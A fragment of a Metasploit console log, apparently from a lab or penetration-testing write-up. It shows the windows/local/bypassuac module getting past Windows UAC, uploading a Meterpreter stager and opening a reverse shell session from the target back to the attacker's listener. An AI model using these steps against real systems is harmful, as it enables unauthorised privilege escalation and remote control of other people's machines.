 msf6 exploit(windows/local/bypassuac) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.3.30:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.3.84
[*] Meterpreter session 3 opened (192.168.3.30:4444 -> 192.168.3.84:49210) at 2021-02-02 15:13:29 +0800